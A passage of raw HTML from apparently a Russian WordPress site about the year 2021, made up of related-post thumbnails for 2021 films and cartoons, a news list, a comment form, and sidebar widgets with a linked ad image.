width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Кощей. Похититель невест – мультфильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Кощей. Похититель невест – мультфильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/koshchej-pohititel-nevest-multfilm-2021-goda-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Кощей. Похититель невест – мультфильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/oxotniki-za-privideniyami-nasledniki-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Охотники за привидениями: Наследники" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Охотники за привидениями: Наследники" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/oxotniki-za-privideniyami-nasledniki-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Охотники за привидениями: Наследники – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/anime-2021-goda-spisok/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=Аниме decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=Аниме decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/anime-2021-goda-spisok-13-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Аниме 2021 года: список</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/liga-monstrov-multfilm-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Лига монстров 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Лига монстров 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/liga-monstrov-multfilm-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лига монстров &#8212; мультфильм 2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/moda-osen-zima-2020-2021-goda/ rel=prev>Мода осень-зима 2020-2021 года</a></div><div
class=next-post><a
href=https://2021god.com/modnye-obrazy-osen-zima-2020-2021/ rel=next>Модные образы осень-зима 2020-2021</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/reforma-gibdd-v-2021-godu/ rel=bookmark>Реформа ГИБДД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zakon-o-likvidacii-mupov-do-2021-goda/ rel=bookmark>Закон о ликвидации МУПов до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda/ rel=bookmark>Кому отменили и отсрочили онлайн-кассы до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/kakix-gossluzhashhix-budut-sokrashhat-v-2021-godu/ rel=bookmark>Каких госслужащих будут сокращать в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otopitelnyj-sezon-2020-2021-goda/ rel=bookmark>Отопительный сезон 2020-2021 года</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/fantastika-2020-2021-godu-spisok-luchshix-filmov/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=95507 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=458c0c0670></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=58><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/forsazh-9-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм Форсаж 9" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм Форсаж 9" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Форсаж 9 &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/multfilmy-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мультфильмы в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мультфильмы в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мультфильмы 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/venom-2-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Веном 2 фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Веном 2 фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/venom-2-film-2021-goda-2-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Веном 2 – фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/pila-spiral-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Спираль 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Спираль 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/pila-spiral-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пила: Спираль – фильм 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/avatar-2-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Аватар 2 фильм 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Аватар 2 фильм 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/avatar-2-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Аватар 2 &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/uzhasy-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ужасы 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ужасы 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/uzhasy-2021-goda-tio-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ужасы 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/smertelnaya-bitva-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Фильм 2021 года Смертельная битва" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фильм 2021 года Смертельная битва" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/smertelnaya-bitva-film-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Смертельная битва &#8212; фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
